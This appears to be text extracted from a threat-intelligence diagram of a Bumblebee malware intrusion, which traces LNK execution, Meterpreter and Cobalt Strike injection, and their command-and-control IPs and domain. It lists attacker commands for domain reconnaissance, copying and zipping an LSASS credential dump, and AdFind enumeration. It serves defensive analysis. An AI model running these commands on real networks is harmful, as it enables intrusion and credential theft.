 Bumblebee Execution
Bumblebee Network Connection
explorer.exe
(User clicks document.lnk)
C:\Windows\System32\rundll32.exe tamirlan.dll,EdHVntqdWt
IP: 154.56.0.221
WmiPrvSE.exe
WMI Call
NtMapViewOfSection
MemoryRemoteProtect
NtAllocateVirtualMemoryApiCall
C:\Program Files\Windows Photo Viewer\ImagingDevices.exe (Meterpreter)
C:\Program Files\Windows Mail\wabmig.exe (Meterpreter)
Meterpreter
IP: 3.85.198.66
IP: 50.16.62.87
Process Access
cmd.exe
Discovery
arp -a
nltest /domain_trusts
nltest /dclist:<DOMAIN>
Net View
ipconfig /all
NSLOOKUP
nbtstat -n
ping <DOMAIN CONTROLLERS>
NtMapViewOfSection
MemoryRemoteProtect
NtAllocateVirtualMemoryApiCall
C:\Program Files\Windows Mail\wabmig.exe (Cobalt Strike)
Connect to Named Pipe
Cobalt Strike
IP: 45.153.243.142
Domain: fuvataren.com
Watermark: 1580103814
rundll32.exe
Named Pipes Created - \postex_XXXX
Discovery
ipconfig /all
nltest /dclist:
nltest /domain_trusts
net group "domain admins" /domain
net user <username> /dom
net group "Domain computers" /dom
ping -n 1 <host>
net user administrator /dom
tasklist /v /s <several remote hosts>
Remote Credential Theft
cmd.exe /C <command>
copy \\<host>\C$\ProgramData\lsass.dmp c:\programdata\lsass.dmp
7za.exe a -tzip -mx5 c:\programdata\lsass.zip c:\programdata\lsass.dmp
AdFind Commands
af.exe -f "(objectcategory=person)" > ad_users.txt
af.exe -f "objectcategory=computer" > ad_computers.txt
af.exe -f "(objectcategory=organizationalUnit)" > ad_ous.txt
af.exe -sc trustdmp > trustdmp.txt
af.exe -subnets -f (objectCategory=subnet) > subnets.txt
af.exe -f "(objectcategory=group)" > ad_group.txt
af.exe -gcb -sc trustdmp > trustdmp.txt